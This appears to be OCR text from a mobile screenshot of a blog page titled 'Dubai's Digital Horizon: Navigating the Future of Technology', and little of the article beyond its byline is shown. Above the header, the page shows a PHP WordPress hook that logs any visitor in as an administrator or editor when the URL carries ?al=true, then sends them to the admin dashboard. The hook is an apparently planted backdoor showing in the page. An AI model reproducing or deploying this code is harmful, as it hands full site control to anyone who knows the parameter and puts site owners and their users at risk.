
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Digital Horizon: Navigating
the Future of Technology
Published
10 months ago
on
October 11, 2025
By
Anna Rose